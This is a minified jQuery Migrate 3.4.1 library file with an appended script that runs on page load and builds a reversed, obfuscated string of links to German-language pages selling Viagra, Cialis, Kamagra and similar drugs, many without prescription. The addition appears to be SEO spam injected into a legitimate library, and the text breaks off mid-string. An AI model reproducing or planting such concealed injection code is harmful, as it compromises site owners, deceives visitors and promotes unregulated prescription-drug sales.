"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});

document.addEventListener('DOMContentLoaded', function() {
  const links = document.querySelectorAll('a');
  
  if (!links[1]) return;
  const reversedText = '>a/<lettimznetop syllej>"/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<silaic tfos>"php.silaic-tfos/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<sierp argaiv>"php.sierp-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nelletseb enilno akireneg argaiv>"php.nelletseb-enilno-akireneg-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<githcilfpsgnubierhcsrev thcin argaiv>"php.githcilfpsgnubierhcsrev-thcin-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nelletseb yllej argamak>"php.nelletseb-yllej-argamak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak argaiv enilno>"php.nefuak-argaiv-enilno/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ellip argaiv>"php.ellip-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<argaiv seierftpezer>"php.argaiv-seierftpezer/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<enitexopad dnu lifanedlis>"php.enitexopad-dnu-lifanedlis/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<silaic hcielgrevsierp>"php.silaic-hcielgrevsierp/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<akireneg artivel hcielgrevsierp>"php.akireneg-artivel-hcielgrevsierp/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak gillib argamak>"php.nefuak-gillib-argamak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<hcielgrevsierp gm02 akireneg artivel>"php.hcielgrevsierp-gm02-akireneg-artivel/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<dnalhcstued ni ierftpezer sbat tfos argaiv>"php.dnalhcstued-ni-ierftpezer-sbat-tfos-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ierftpezer akireneg artivel>"php.ierftpezer-akireneg-artivel/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<sierp gm001 argamak>"php.sierp-gm001-argamak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<dnalhcstued tpezer enho nelletseb argaiv>"php.dnalhcstued-tpezer-enho-nelletseb-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<gissülf argamak>"php.gisseulf-argamak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<argaiv hcielgrevsierp>"php.argaiv-hcielgrevsierp/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nelletseb ierftpezer argaiv>"php.nelletseb-ierftpezer-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<neidni silaic>"php.neidni-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<hcielgrevsierp akireneg silaic>"php.hcielgrevsierp-akireneg-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<esierp akireneg silaic>"php.esierp-akireneg-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<gitsnüg enilno nefuak argaiv>"php.gitsneug-enilno-nefuak-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak ierftpezer yllej laro argamak>"php.nefuak-ierftpezer-yllej-laro-argamak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<gm001 yllej laro argamak>"php.gm001-yllej-laro-argamak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<dnalhcstued ekehtopa akireneg silaic>"php.dnalhcstued-ekehtopa-akireneg-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak enilno akireneg silaic>"php.nefuak-enilno-akireneg-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<tpezer enho akireneg lifanedlis>"php.tpezer-enho-akireneg-lifanedlis/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<reyab nov artivel>"php.reyab-nov-artivel/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<gm001 rezifp argaiv>"php.gm001-rezifp-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<argaiv ekehtopa>"php.argaiv-ekehtopa/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<akireneg nitexopad>"php.akireneg-nitexopad/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<silaic akireneg>"php.silaic-akireneg/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<gnukriw dlog argamak>"php.gnukriw-dlog-argamak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<neidni argamak>"php.neidni-argamak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<gm02 lifaladat silaic>"php.gm02-lifaladat-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak enilno akireneg argaiv>"php.nefuak-enilno-akireneg-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<gitsnüg tpezer enho argaiv>"php.gitsneug-tpezer-enho-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<yllil gm02 silaic>"php.yllil-gm02-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<eierftpezer argaiv>"php.eierftpezer-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak enilno silaic>"php.nefuak-enilno-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<reh argaiv nam tmmokeb ow>"php.reh-argaiv-nam-tmmokeb-ow/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak akireneg lifanedlis>"php.nefuak-akireneg-lifanedlis/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<tpezer enho nefuak akireneg argaiv>"php.tpezer-enho-nefuak-akireneg-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nelletseb rehcis argamak repus>"php.nelletseb-rehcis-argamak-repus/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak ow yllej laro argamak>"php.nefuak-ow-yllej-laro-argamak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<akireneg lifanedrav>"php.akireneg-lifanedrav/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<enilno tpezer argaiv>"php.enilno-tpezer-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<dnalhcstued nefuak akireneg argaiv>"php.dnalhcstued-nefuak-akireneg-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<hcielgrevsierp akireneg artivel>"php.hcielgrevsierp-akireneg-artivel/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ierftpezer evitca repus argaiv nelletseb>"php.ierftpezer-evitca-repus-argaiv-nelletseb/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<hcielgrevsierp kcüts 42 gm001 rezifp lifanedlis>"php.hcielgrevsierp-kceuts-42-gm001-rezifp-lifanedlis/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<gm02 lanigiro artivel>"php.gm02-lanigiro-artivel/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<gm 02 reyab artivel>"php.gm-02-reyab-artivel/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<reuet eiw argaiv>"php.reuet-eiw-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<gitsnüg argamak repus>"php.gitsneug-argamak-repus/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<trewsierp argaiv>"php.trewsierp-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<telbat enitexopad & lifanedlis>"php.telbat-enitexopad-lifanedlis/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nelletseb sbat tfos argamak>"php.nelletseb-sbat-tfos-argamak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak tpezer enho argaiv nam nnak ow>"php.nefuak-tpezer-enho-argaiv-nam-nnak-ow/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<lettimznetop segissülf>"php.lettimznetop-segisseulf/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<gnurhafre vitka repus silaic>"php.gnurhafre-vitka-repus-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<gitsnüg argaiv>"php.gitsneug-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<gnurhafre sbat tfos silaic>"php.gnurhafre-sbat-tfos-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nelletseb enilno gitsnüg argaiv>"php.nelletseb-enilno-gitsneug-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ierftpezer akireneg silaic>"php.ierftpezer-akireneg-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<akireneg sbat tfos silaic>"php.akireneg-sbat-tfos-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak dnalhcstued argamak>"php.nefuak-dnalhcstued-argamak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<hcielgrevsierp nettelbatesuarb argamak>"php.hcielgrevsierp-nettelbatesuarb-argamak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<tpezer enho nefuak ekehtopa red ni argaiv>"php.tpezer-enho-nefuak-ekehtopa-red-ni-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<argaiv nettelbat>"php.argaiv-nettelbat/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<dnalhcstued sua ierftpezer argaiv>"php.dnalhcstued-sua-ierftpezer-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<lettimznetop argamak>"php.lettimznetop-argamak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<kcüts 21 gm001 rezifp lifanedlis>"php.kceuts-21-gm001-rezifp-lifanedlis/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<dnalhcstued nefuak argamak>"php.dnalhcstued-nefuak-argamak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nelletseb leg argamak>"php.nelletseb-leg-argamak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<söires ierftpezer nefuak silaic>"php.seoires-ierftpezer-nefuak-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<sierp gm05 argaiv>"php.sierp-gm05-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ierftpezer argaiv tsi>"php.ierftpezer-argaiv-tsi/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ekehtopa enilno enitexopad>"php.ekehtopa-enilno-enitexopad/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak ierftpezer argaiv>"php.nefuak-ierftpezer-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nelletseb yllej laro silacpa>"php.nelletseb-yllej-laro-silacpa/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<tpezer enho sierp evitca repus argaiv>"php.tpezer-enho-sierp-evitca-repus-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<dnalhcstued ni nefuak silaic>"php.dnalhcstued-ni-nefuak-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<dnalhcstued ni nelletseb yllej laro silacpa>"php.dnalhcstued-ni-nelletseb-yllej-laro-silacpa/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<dnalhcstued lanoisseforp artivel>"php.dnalhcstued-lanoisseforp-artivel/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak ekehtopa ni tpezer enho argaiv>"php.nefuak-ekehtopa-ni-tpezer-enho-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ierftpezer nelletseb enilno argaiv>"php.ierftpezer-nelletseb-enilno-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<sierp argaiv rezifp>"php.sierp-argaiv-rezifp/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<dnalhcstued ekehtopa ierftpezer argaiv>"php.dnalhcstued-ekehtopa-ierftpezer-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<gm 02 nettelbat xs-silacpa>"php.gm-02-nettelbat-xs-silacpa/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<neidni sua silaic>"php.neidni-sua-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<mukireneg lifaladat>"php.mukireneg-lifaladat/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<gm001 argamak yllej laro>"php.gm001-argamak-yllej-laro/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak nleznie argaiv>"php.nefuak-nleznie-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<gitsnüg yllej laro argamak>"php.gitsneug-yllej-laro-argamak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak ekehtopa ieb argaiv>"php.nefuak-ekehtopa-ieb-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak ierftpezer lifaladat silaic>"php.nefuak-ierftpezer-lifaladat-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<tpezer enho nefuak lagel argaiv>"php.tpezer-enho-nefuak-lagel-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<dnalhcstued nefuak gitsnüg argaiv>"php.dnalhcstued-nefuak-gitsneug-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<gm001 yllej laro argamak atnaja>"php.gm001-yllej-laro-argamak-atnaja/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<silaic mukireneg>"php.silaic-mukireneg/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<tnecsevreffe argamak>"php.tnecsevreffe-argamak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<gillib akireneg silaic>"php.gillib-akireneg-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<argamak ekehtopa enilno>"php.argamak-ekehtopa-enilno/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<gitsnüg nefuak ygilirp>"php.gitsneug-nefuak-ygilirp/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<artivel tnemakidem>"php.artivel-tnemakidem/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak enilno ierftpezer argaiv>"php.nefuak-enilno-ierftpezer-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<hcielgrevsierp yllej laro xs silacpa>"php.hcielgrevsierp-yllej-laro-xs-silacpa/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak yllej laro silacpa>"php.nefuak-yllej-laro-silacpa/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ierftpezer argamak>"php.ierftpezer-argamak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ekehtopa red ni ierftpezer argaiv>"php.ekehtopa-red-ni-ierftpezer-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak gm 01 artivel>"php.nefuak-gm-01-artivel/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ierftpezer artivel>"php.ierftpezer-artivel/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<lanigiro yllej laro 